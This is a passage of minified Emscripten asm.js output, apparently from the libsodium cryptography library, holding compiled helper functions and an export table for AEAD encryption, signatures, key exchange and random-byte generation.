Gb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(f>>>0>4294967295|(f|0)==-1&e>>>0>4294967279)Y();hb(a,a+e|0,0,d,e,f,g,h,i,0,k,l)|0;if(b|0){k=zd(e|0,f|0,16,0)|0;c[b>>2]=k;c[b+4>>2]=y}return 0}function Hb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(f>>>0>4294967295|(f|0)==-1&e>>>0>4294967279)Y();Qa(a,a+e|0,0,d,e,f,g,h,i,0,k,l)|0;if(b|0){k=zd(e|0,f|0,16,0)|0;c[b>>2]=k;c[b+4>>2]=y}return 0}function Ib(b,c,d){b=b|0;c=c|0;d=d|0;var e=0;a[b+7>>0]=c;e=gd(c|0,d|0,8)|0;a[b+6>>0]=e;e=gd(c|0,d|0,16)|0;a[b+5>>0]=e;e=gd(c|0,d|0,24)|0;a[b+4>>0]=e;a[b+3>>0]=d;e=gd(c|0,d|0,40)|0;a[b+2>>0]=e;e=gd(c|0,d|0,48)|0;a[b+1>>0]=e;d=gd(c|0,d|0,56)|0;a[b>>0]=d;return}function Jb(a,b,d,e,f,g,h,i,j,k,l){a=a|0;b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;l=l|0;if(f>>>0>4294967295|(f|0)==-1&e>>>0>4294967279)Y();ab(a,a+e|0,0,d,e,f,g,h,i,0,k,l)|0;if(b|0){k=zd(e|0,f|0,16,0)|0;c[b>>2]=k;c[b+4>>2]=y}return 0}function Kb(a,b,c,d,e,f,g,h){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0,j=0;i=l;j=l=l+63&-64;l=l+80|0;if(!((c|0)==0&(d|0)==0)){Ed(j+64|0,f);Ed(j+64+4|0,g);Ab(j,h);oc(j,e,j+64|0);ma(j,b,a,c,d);jc(j,64)}l=i;return}function Lb(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0;do if(!((b+-1|0)>>>0>63|g>>>0>64)){if(b>>>0>=256)X(33259,33279,18,33332);if(g>>>0<256){lb(a,c,f,b&255,d,e,g&255);h=0;break}else X(33359,33279,19,33332)}else h=-1;while(0);return h|0}function Mb(b,c,d){b=b|0;c=c|0;d=d|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+160|0;tc(c,d,32,0);a[c>>0]=a[c>>0]&-8;a[c+31>>0]=a[c+31>>0]&63|64;Ea(f,c);Db(b,f);bc(c|0,d|0,32)|0;bc(c+32|0,b|0,32)|0;l=e;return}function Nb(b,c,d){b=b|0;c=c|0;d=d|0;var e=0,f=0,g=0,h=0;g=l;h=l=l+63&-64;l=l+64|0;tc(h,d,32,0);d=c;e=h;f=d+32|0;do{a[d>>0]=a[e>>0]|0;d=d+1|0;e=e+1|0}while((d|0)<(f|0));jc(h,64);h=ee(b,c)|0;l=g;return h|0}function Ob(b,e){b=b|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+16|0;c[g+4>>2]=b;c[g>>2]=e;a[g+8>>0]=0;b=0;do{a[g+8>>0]=a[g+8>>0]|a[(c[g>>2]|0)+b>>0]^a[(c[g+4>>2]|0)+b>>0];b=b+1|0}while((b|0)!=32);l=f;return (((d[g+8>>0]|0)+511|0)>>>8&1)+-1|0}function Pb(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0;h=l;g=l=l+63&-64;l=l+32|0;if(d>>>0<0|(d|0)==0&c>>>0<48)a=-1;else{c=zd(c|0,d|0,-32,-1)|0;d=y;$b(g,b,e);a=hc(a,b+32|0,c,d,g,b,f)|0}l=h;return a|0}function Qb(b,c){b=b|0;c=c|0;var d=0,e=0,f=0;e=l;f=l=l+63&-64;l=l+64|0;tc(f,c,32,0);a[f>>0]=a[f>>0]&-8;a[f+31>>0]=a[f+31>>0]&63|64;c=f;d=b+32|0;do{a[b>>0]=a[c>>0]|0;b=b+1|0;c=c+1|0}while((b|0)<(d|0));jc(f,64);l=e;return 0}function Rb(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0;h=l;i=l=l+63&-64;l=l+80|0;if(!((c|0)==0&(d|0)==0)){Ed(i+64|0,f);Ab(i,g);xc(i,e,i+64|0);ma(i,b,a,c,d);jc(i,64)}l=h;return}function Sb(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0;e=zd(c[a+64>>2]|0,c[a+64+4>>2]|0,b|0,d|0)|0;f=y;c[a+64>>2]=e;c[a+64+4>>2]=f;d=zd((f>>>0<d>>>0|(f|0)==(d|0)&e>>>0<b>>>0)&1|0,0,c[a+72>>2]|0,c[a+72+4>>2]|0)|0;c[a+72>>2]=d;c[a+72+4>>2]=y;return}function Tb(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+64|0;if(!((b|0)==0&(c|0)==0)){Ab(g,e);xc(g,d,0);bb(a|0,0,b|0)|0;ma(g,a,a,b,c);jc(g,64)}l=f;return}function Ub(a){a=a|0;var b=0,d=0;d=a+15&-16|0;b=c[i>>2]|0;a=b+d|0;if((d|0)>0&(a|0)<(b|0)|(a|0)<0){V()|0;Z(12);return -1}c[i>>2]=a;if((a|0)>(U()|0)?(T()|0)==0:0){c[i>>2]=b;Z(12);return -1}return b|0}function Vb(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+64|0;if(!((b|0)==0&(c|0)==0)){Ab(g,e);oc(g,d,0);bb(a|0,0,b|0)|0;ma(g,a,a,b,c);jc(g,64)}l=f;return}function Wb(a,b,c,d,e,f,g,h){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0;i=l;l=l+32|0;if(!(Ud(i,g,h)|0)){a=ad(a,b,c,d,e,f,i)|0;jc(i,32)}else a=-1;l=i;return a|0}function Xb(b){b=b|0;var c=0,d=0,e=0,f=0,g=0;d=32;c=1;e=0;while(1){d=d+-1|0;f=a[b+d>>0]|0;g=a[33572+d>>0]|0;c=c&255;e=((f&255)-(g&255)|0)>>>8&c|e&255;if(!d)break;else c=(((g^f)&255)+65535|0)>>>8&c}return ((e|0)==0)<<31>>31|0}function Yb(a,b,c,d,e,f,g,h){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0;i=l;l=l+32|0;if(!(Ud(i,g,h)|0)){cd(a,b,c,d,e,f,i)|0;jc(i,32);a=0}else a=-1;l=i;return a|0}function Zb(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+80|0;Va(e+40|0,c,b);Ua(e,c,b);ua(e,e);ha(a,e+40|0,e);l=d;return}function _b(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0;Yc(a);d=0;do{g=Mc(b+(d<<3)|0)|0;e=a+(d<<3)|0;f=c[e+4>>2]^y;c[e>>2]=c[e>>2]^g;c[e+4>>2]=f;d=d+1|0}while((d|0)!=8);return}function $b(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+384|0;Pd(e,0,0,24)|0;Md(e,b,32,0)|0;Md(e,c,32,0)|0;$d(e,a,24)|0;l=d;return}function ac(b){b=b|0;var c=0,d=0,e=0;d=0;while(1){c=0;e=0;do{e=(a[16+(d<<5)+c>>0]^a[b+c>>0])&255|e;c=c+1|0}while((c|0)!=32);d=d+1|0;if(!e){c=1;break}if(d>>>0>=12){c=0;break}}return c|0}function bc(b,c,d){b=b|0;c=c|0;d=d|0;var e=0;if((c|0)<(b|0)&(b|0)<(c+d|0)){e=b;c=c+d|0;b=b+d|0;while((d|0)>0){b=b-1|0;c=c-1|0;d=d-1|0;a[b>>0]=a[c>>0]|0}b=e}else Ia(b,c,d)|0;return b|0}function cc(a,b){a=a|0;b=b|0;var c=0,d=0,e=0;c=N(b&65535,a&65535)|0;e=(c>>>16)+(N(b&65535,a>>>16)|0)|0;d=N(b>>>16,a&65535)|0;return (y=(e>>>16)+(N(b>>>16,a>>>16)|0)+(((e&65535)+d|0)>>>16)|0,e+d<<16|c&65535|0)|0}function dc(a,b){a=a|0;b=b|0;ha(a,b,b+120|0);ha(a+40|0,b+40|0,b+80|0);ha(a+80|0,b+80|0,b+120|0);ha(a+120|0,b,b+40|0);return}function ec(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;e=l;d=l=l+63&-64;l=l+32|0;if(!(gc(d,c,b)|0)){xa(a,35048,d);a=0}else a=-1;l=e;return a|0}function fc(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0;f=l;l=l+32|0;rc(f,b,c,d,e);e=we(a,f)|0;e=((f|0)==(a|0)?-1:e)|(Ob(f,a)|0);l=f;return e|0}function gc(a,b,c){a=a|0;b=b|0;c=c|0;if(!(ya(a,b,c)|0)){b=0;c=0;do{c=d[a+b>>0]|0|c;b=b+1|0}while((b|0)!=32);b=0-((c+511|0)>>>8&1)|0}else b=-1;return b|0}function hc(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;if(d>>>0<0|(d|0)==0&c>>>0<16)a=-1;else{d=zd(c|0,d|0,-16,-1)|0;a=Wb(a,b+16|0,b,d,y,e,f,g)|0}return a|0}function ic(a){a=a|0;var b=0,c=0,e=0,f=0;c=d[a>>0]|0;e=ed(d[a+1>>0]|0|0,0,8)|0;f=y;b=ed(d[a+2>>0]|0|0,0,16)|0;f=f|y;a=ed(d[a+3>>0]|0|0,0,24)|0;y=f|y;return e|c|b|a|0}function jc(b,d){b=b|0;d=d|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+16|0;c[f>>2]=b;if(d|0){b=0;do{a[(c[f>>2]|0)+b>>0]=0;b=b+1|0}while((b|0)!=(d|0))}l=e;return}function kc(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;if(d>>>0<0|(d|0)==0&c>>>0<16)a=-1;else{d=zd(c|0,d|0,-16,-1)|0;a=ad(a,b+16|0,b,d,y,e,f)|0}return a|0}function lc(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+16|0;qc(g,b,c,d,e);e=xe(a,g)|0;l=f;return e|0}function mc(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;if(d>>>0<0|(d|0)==0&c>>>0<16)a=-1;else{d=zd(c|0,d|0,-16,-1)|0;a=Ga(a,b+16|0,b,d,y,e,f)|0}return a|0}function nc(a,b){a=a|0;b=b|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);rb(a+80|0,b+80|0);ha(a+120|0,b+120|0,1184);return}function oc(a,b,d){a=a|0;b=b|0;d=d|0;if(!d){c[a+48>>2]=0;d=0}else{c[a+48>>2]=Yd(d)|0;d=Yd(d+4|0)|0}c[a+52>>2]=d;c[a+56>>2]=Yd(b)|0;c[a+60>>2]=Yd(b+4|0)|0;return}function pc(b,c){b=b|0;c=c|0;var d=0,e=0;e=l;l=l+64|0;Cc(b,e);b=e;d=c+32|0;do{a[c>>0]=a[b>>0]|0;c=c+1|0;b=b+1|0}while((c|0)<(d|0));l=e;return}function qc(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+96|0;jb(g,e);za(g,b,c,d);Ca(g,a);l=f;return}function rc(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0;f=l;l=l+416|0;oe(f,e);Nd(f,b,c,d);pc(f,a);l=f;return}function sc(a){a=a|0;var b=0,d=0;c[a+64>>2]=0;c[a+64+4>>2]=0;c[a+64+8>>2]=0;c[a+64+12>>2]=0;b=400;d=a+64|0;do{c[a>>2]=c[b>>2];a=a+4|0;b=b+4|0}while((a|0)<(d|0));return}function tc(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+208|0;sc(f);ta(f,b,c,d);Fc(f,a);l=e;return}function uc(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0;if(d>>>3|0){e=0;do{f=b+(e<<3)|0;Ib(a+(e<<3)|0,c[f>>2]|0,c[f+4>>2]|0);e=e+1|0}while((e|0)!=(d>>>3|0))}return}function vc(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+64|0;Fc(a,e);c=Oa(b,e,64,0,c,1)|0;l=d;return c|0}function wc(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+64|0;Fc(a,f);Na(b,c,f,64,0,d,1);l=e;return}function xc(a,b,d){a=a|0;b=b|0;d=d|0;if(!d)d=0;else d=Yd(d)|0;c[a+48>>2]=d;c[a+52>>2]=Yd(b)|0;c[a+56>>2]=Yd(b+4|0)|0;c[a+60>>2]=Yd(b+8|0)|0;return}function yc(b,c,d){b=b|0;c=c|0;d=d|0;a[b>>0]=c;a[b+1>>0]=c>>8;a[b+2>>0]=c>>16;a[b+3>>0]=c>>24;a[b+4>>0]=d;a[b+4+1>>0]=d>>8;a[b+4+2>>0]=d>>16;a[b+4+3>>0]=d>>24;return}function zc(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;if(d>>>0>0|(d|0)==0&c>>>0>4294967279)a=-1;else a=Yb(a+16|0,a,b,c,d,e,f,g)|0;return a|0}function Ac(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;if(d>>>0>0|(d|0)==0&c>>>0>4294967279)a=-1;else{cd(a+16|0,a,b,c,d,e,f)|0;a=0}return a|0}function Bc(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;if(d>>>0>0|(d|0)==0&c>>>0>4294967279)a=-1;else{Ba(a+16|0,a,b,c,d,e,f)|0;a=0}return a|0}function Cc(a,b){a=a|0;b=b|0;var c=0;c=l;l=l+64|0;Fc(a,c);ta(a+208|0,c,64,0);Fc(a+208|0,b);jc(c,64);l=c;return}function Dc(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+128|0;Nc(d,b);mb(a,d);l=c;return}function Ec(a,b){a=a|0;b=b|0;ha(a,b,b+120|0);ha(a+40|0,b+40|0,b+80|0);ha(a+80|0,b+80|0,b+120|0);return}function Fc(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+704|0;qb(a,d);uc(b,a,64);jc(d,704);jc(a,208);l=c;return}function Gc(a,b){a=a|0;b=b|0;var d=0,e=0,f=0;d=0;do{f=vb(b+(d<<3)|0)|0;e=a+(d<<3)|0;c[e>>2]=f;c[e+4>>2]=y;d=d+1|0}while((d|0)!=16);return}function Hc(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+32|0;Zc(d,32);Mb(a,b,d);jc(d,32);l=c;return}function Ic(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;if((b+-1|0)>>>0>63)a=-1;else{Eb(a,c,b&255,d,e);a=0}return a|0}function Jc(a){a=a|0;var b=0,c=0;b=l;c=l=l+63&-64;l=l+32|0;wa(c,a);a=we(c,35064)|0;l=b;return a|0}function Kc(a){a=a|0;var b=0;if(a>>>0<2)a=0;else{do b=Fe()|0;while(b>>>0<(((0-a|0)>>>0)%(a>>>0)|0)>>>0);a=(b>>>0)%(a>>>0)|0}return a|0}function Lc(a,b,c){a=a|0;b=b|0;c=c|0;Ma(a,b,c&255);Ma(a+40|0,b+40|0,c&255);Ma(a+80|0,b+80|0,c&255);return}function Mc(a){a=a|0;y=d[a+4>>0]|d[a+4+1>>0]<<8|d[a+4+2>>0]<<16|d[a+4+3>>0]<<24;return d[a>>0]|d[a+1>>0]<<8|d[a+2>>0]<<16|d[a+3>>0]<<24|0}function Nc(a,b){a=a|0;b=b|0;rb(a,b);rb(a+40|0,b+40|0);rb(a+80|0,b+80|0);return}function Oc(b){b=b|0;var c=0,d=0;d=l;c=l=l+63&-64;l=l+32|0;wa(c,b);l=d;return a[c>>0]&1|0}function Pc(){}function Qc(a,b,c){a=a|0;b=b|0;c=c|0;if((c|0)<32){y=b>>c;return a>>>c|(b&(1<<c)-1)<<32-c}y=(b|0)<0?-1:0;return b>>c-32|0}function Rc(a){a=a|0;Gd(a);jd(a+40|0);jd(a+80|0);Gd(a+120|0);return}function Sc(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=gd(a|0,b|0,c|0)|0;e=y;c=ed(a|0,b|0,64-c|0)|0;y=y|e;return c|d|0}function Tc(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=ed(a|0,b|0,c|0)|0;e=y;c=gd(a|0,b|0,64-c|0)|0;y=y|e;return c|d|0}function Uc(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;var e=0,f=0;e=cc(a,c)|0;f=y;return (y=(N(b,c)|0)+(N(d,a)|0)+f|f&0,e|0|0)|0}function Vc(b){b=b|0;a[b>>0]=0;a[b+1>>0]=0;a[b+2>>0]=0;a[b+3>>0]=0;a[b+4>>0]=0;a[b+4+1>>0]=0;a[b+4+2>>0]=0;a[b+4+3>>0]=0;return}function Wc(a,b,c){a=a|0;b=b|0;c=c|0;if(c>>>0<256)return Ta(a,b,c&255)|0;else X(33259,33279,102,33411);return 0}function Xc(a,b,c){a=a|0;b=b|0;c=c|0;var d=0;b=ed(b&255|0,0,8)|0;d=y;c=ed(c&255|0,0,16)|0;y=d|y;return b|a&255|c|0}function Yc(a){a=a|0;var b=0,d=0;bb(a+64|0,0,320)|0;b=400;d=a+64|0;do{c[a>>2]=c[b>>2];a=a+4|0;b=b+4|0}while((a|0)<(d|0));return}function Zc(b,c){b=b|0;c=c|0;var d=0;if(c|0){d=0;do{a[b+d>>0]=Fe()|0;d=d+1|0}while((d|0)!=(c|0))}return}function _c(b,c){b=b|0;c=c|0;var d=0;d=b+48|0;b=d+16|0;do{a[d>>0]=a[c>>0]|0;d=d+1|0;c=c+1|0}while((d|0)<(b|0));return}function $c(b,c){b=b|0;c=c|0;var d=0;d=b+32|0;b=d+16|0;do{a[d>>0]=a[c>>0]|0;d=d+1|0;c=c+1|0}while((d|0)<(b|0));return}function ad(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;return Ga(a,b,c,d,e,f,g)|0}function bd(){var a=0,b=0;a=l;b=l=l+63&-64;l=l+16|0;ce(b);if(c[b>>2]|0)ce(b);l=a;return}function cd(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;Ba(a,b,c,d,e,f,g)|0;return 0}function dd(){var a=0;a=aa(30)|0;if((a|0)>0)c[8617]=a;else a=c[8617]|0;if(a>>>0<16)Y();else{Zc(35096,16);return}}function ed(a,b,c){a=a|0;b=b|0;c=c|0;if((c|0)<32){y=b<<c|(a&(1<<c)-1<<32-c)>>>32-c;return a<<c}y=a<<c-32;return 0}function fd(){var a=0;if(!(c[8616]|0)){Be();He();dd();c[8616]=1;a=0}else a=1;return a|0}function gd(a,b,c){a=a|0;b=b|0;c=c|0;if((c|0)<32){y=b>>>c;return a>>>c|(b&(1<<c)-1)<<32-c}y=0;return b>>>c-32|0}function hd(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;return Lb(a,b,c,d,e,f,g)|0}function id(a,b,c){a=a|0;b=b|0;c=c|0;if(c>>>0<1|(c|0)==1&b>>>0<0){Zc(a,b);return}else X(34393,34413,200,34439)}function jd(a){a=a|0;var b=0;c[a>>2]=1;a=a+4|0;b=a+36|0;do{c[a>>2]=0;a=a+4|0}while((a|0)<(b|0));return}function kd(a){a=a|0;jd(a);jd(a+40|0);Gd(a+80|0);return}function ld(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;return Za(a,b,c,d,e,f)|0}function md(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Na(a,b,c,d,e,f,0);return}function nd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Rb(a,b,c,d,e,1,f);return}function od(a){a=a|0;Gd(a);jd(a+40|0);jd(a+80|0);return}function pd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Aa(a,b,c,d,e,1,0,f);return}function qd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;return Oa(a,b,c,d,e,0)|0}function rd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;return lc(a,b,c,d,e)|0}function sd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Aa(a,b,c,d,e,0,0,f);return}function td(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Kb(a,b,c,d,e,1,0,f);return}function ud(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;md(a,b,c,d,e,f);return 0}function vd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;return qd(a,b,c,d,e)|0}function wd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;return pb(a,b,c,d,e,f)|0}function xd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;d=b-d-(c>>>0>a>>>0|0)>>>0;return (y=d,a-c>>>0|0)|0}function yd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;return nb(a,b,c,d,e,f)|0}function zd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;return (y=b+d+(a+c>>>0>>>0<a>>>0|0)>>>0,a+c>>>0|0)|0}function Ad(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Qd(a,b,c,d);return}function Bd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;return fc(a,b,c,d,e)|0}function Cd(a,b){a=a|0;b=b|0;sc(a);if(b|0)ta(a,33604,34,0);return}function Dd(b){b=b|0;if(a[b+356>>0]|0)se(b);c[b+80>>2]=-1;c[b+80+4>>2]=-1;return}function Ed(b,c){b=b|0;c=c|0;a[b>>0]=c;a[b+1>>0]=c>>8;a[b+2>>0]=c>>16;a[b+3>>0]=c>>24;return}function Fd(a,b,c){a=a|0;b=b|0;c=c|0;hd(b,32,c,32,0,0,0)|0;return ne(a,b)|0}function Gd(a){a=a|0;var b=0;b=a+40|0;do{c[a>>2]=0;a=a+4|0}while((a|0)<(b|0));return}function Hd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Ra(a,b,c,d);return}function Id(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;la(a,b,c,d,e);return 0}function Jd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;Tb(a,b,c,d,e);return}function Kd(a,b){a=a|0;b=b|0;Zc(b,32);return ee(a,b)|0}function Ld(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;wc(a,b,c,d);return 0}function Md(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Hd(a,b,c,d);return 0}function Nd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Rd(a,b,c,d);return}function Od(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;rc(a,b,c,d,e);return 0}function Pd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;return Bb(a,b,c,d)|0}function Qd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;za(a,b,c,d);return}function Rd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;ta(a,b,c,d);return}function Sd(a,b,c){a=a|0;b=b|0;c=c|0;return Nb(a,b,c)|0}function Td(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Rd(a,b,c,d);return 0}function Ud(a,b,c){a=a|0;b=b|0;c=c|0;return ec(a,b,c)|0}function Vd(b,c){b=b|0;c=c|0;b=Wa(b,c)|0;return ((a[b>>0]|0)==(c&255)<<24>>24?b:0)|0}function Wd(a,b,c){a=a|0;b=b|0;c=c|0;Jd(a,b,0,34381,c);return}function Xd(a){a=a|0;a=gd(a<<24>>24|0,((a<<24>>24|0)<0)<<31>>31|0,63)|0;return a&255|0}function Yd(a){a=a|0;return d[a>>0]|d[a+1>>0]<<8|d[a+2>>0]<<16|d[a+3>>0]<<24|0}function Zd(a,b,c){a=a|0;b=b|0;c=c|0;return vc(a,b,c)|0}function _d(a,b,c){a=a|0;b=b|0;c=c|0;Mb(a,b,c);return 0}function $d(a,b,c){a=a|0;b=b|0;c=c|0;return Wc(a,b,c)|0}function ae(a){a=a|0;var b=0;b=l;l=l+a|0;l=l+15&-16;return b|0}function be(b){b=b|0;a[b>>0]=0;a[b+1>>0]=0;a[b+2>>0]=0;a[b+3>>0]=0;return}function ce(a){a=a|0;c[a>>2]=0;c[a+4>>2]=0;c[a+8>>2]=0;c[a+12>>2]=0;return}function de(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;tc(a,b,c,d);return 0}function ee(a,b){a=a|0;b=b|0;return ub(a,b)|0}function fe(a,b){a=a|0;b=b|0;qe(a,b);return}function ge(a,b){a=a|0;b=b|0;re(a,b);return}function he(a,b,c){a=a|0;b=b|0;c=c|0;return gc(a,b,c)|0}function ie(a,b){a=a|0;b=b|0;Zc(b,32);return ne(a,b)|0}function je(a,b){a=a|0;b=b|0;return Kd(a,b)|0}function ke(a,b,c){a=a|0;b=b|0;c=c|0;Ha(a,32,0,b,c);return}function le(a,b,c){a=a|0;b=b|0;c=c|0;Vb(a,64,0,b,c);return}function me(a,b,c){a=a|0;b=b|0;c=c|0;ra(a,b,c);return}function ne(a,b){a=a|0;b=b|0;return ee(a,b)|0}function oe(a,b){a=a|0;b=b|0;Xa(a,b);return}function pe(a,b){a=a|0;b=b|0;if(!n){n=a;o=b}}function qe(a,b){a=a|0;b=b|0;Ca(a,b);return}function re(a,b){a=a|0;b=b|0;jb(a,b);return}function se(a){a=a|0;c[a+88>>2]=-1;c[a+88+4>>2]=-1;return}function te(a,b){a=a|0;b=b|0;Hc(a,b);return 0}function ue(a,b){a=a|0;b=b|0;return ((a|0)!=0|(b|0)!=0)&1|0}function ve(a,b){a=a|0;b=b|0;return (((b^a)&255)+-1|0)>>>31&255|0}function we(a,b){a=a|0;b=b|0;return Fb(a,b,32)|0}function xe(a,b){a=a|0;b=b|0;return Fb(a,b,16)|0}function ye(a,b){a=a|0;b=b|0;l=a;m=b}function ze(a,b){a=a|0;b=b|0;return a>>>(32-b|0)|a<<b|0}function Ae(a){a=a|0;sc(a);return}function Be(){bd();return}function Ce(a){a=a|0;Ae(a);return 0}function De(a){a=a|0;Zc(a,16);return}function Ee(a){a=a|0;Zc(a,32);return}function Fe(){return W(0)|0}function Ge(){return 12}function He(){$(1);return}function Ie(){return -2147483648}function Je(a){a=a|0;l=a}function Ke(a){a=a|0;y=a}function Le(){return 384}function Me(){return 34968}function Ne(){return 8192}function Oe(){return 5}function Pe(){return 9}function Qe(){return 3}function Re(){return 34451}function Se(){return 208}function Te(){return -1}function Ue(){return 1}function Ve(){return 8}function We(){return 24}function Xe(){return y|0}function Ye(){return 48}function Ze(){return 16}function _e(){return l|0}function $e(){return 64}function af(){return 32}function bf(){return 0}

// EMSCRIPTEN_END_FUNCS
return{_sodium_library_version_minor:Oe,_bitshift64Lshr:gd,_crypto_kx_publickeybytes:af,_crypto_pwhash_bytes_max:Te,_crypto_box_noncebytes:We,_crypto_aead_chacha20poly1305_ietf_keybytes:af,_crypto_aead_chacha20poly1305_ietf_encrypt_detached:Qa,_crypto_scalarmult_base:ne,_crypto_aead_chacha20poly1305_abytes:Ze,_crypto_core_hchacha20_outputbytes:af,_crypto_auth_bytes:af,_crypto_sign_statebytes:Se,_crypto_sign_open:wd,_crypto_aead_chacha20poly1305_decrypt_detached:Sa,_sbrk:Ub,_memcpy:Ia,_crypto_kdf_bytes_max:$e,_crypto_kdf_bytes_min:Ze,_crypto_box_seed_keypair:Sd,stackAlloc:ae,_crypto_box_open_easy_afternm:kc,_crypto_sign_ed25519_sk_to_curve25519:Qb,_emscripten_get_global_libc:Me,_free:ka,_crypto_aead_chacha20poly1305_keybytes:af,stackSave:_e,_crypto_box_seal:tb,_crypto_aead_xchacha20poly1305_ietf_keygen:Ee,_crypto_kx_keypair:ie,runPostSets:Pc,_crypto_kx_client_session_keys:$a,_crypto_generichash_bytes_min:Ze,_crypto_shorthash:Id,_crypto_auth_keybytes:af,_crypto_aead_chacha20poly1305_npubbytes:Ve,_crypto_aead_xchacha20poly1305_ietf_abytes:Ze,_crypto_sign_seedbytes:af,_crypto_box_detached_afternm:cd,_crypto_auth:Od,_randombytes_random:Fe,_crypto_sign_keypair:te,_c